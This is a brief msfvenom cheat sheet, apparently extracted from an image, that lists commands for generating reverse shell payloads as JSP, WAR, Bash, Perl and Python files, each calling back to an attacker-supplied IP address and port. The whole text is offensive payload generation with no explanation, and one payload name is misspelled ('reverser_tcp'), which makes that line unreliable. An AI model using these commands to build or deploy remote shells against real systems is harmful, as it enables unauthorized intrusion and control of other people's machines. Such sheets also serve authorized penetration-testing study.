 JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<
Your Port to Connect On> -f raw > shell.jsp
War
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<
Your Port to Connect On> -f war > shell.war
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your
Port to Connect On>-f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your
Port to Connect On> -f raw > shell.pl
Python
msfvenom -p python/meterpreter/reverser_tcp LHOST=<Your IP Address>
LPORT=<Your Port to Connect On> -f raw > shell.py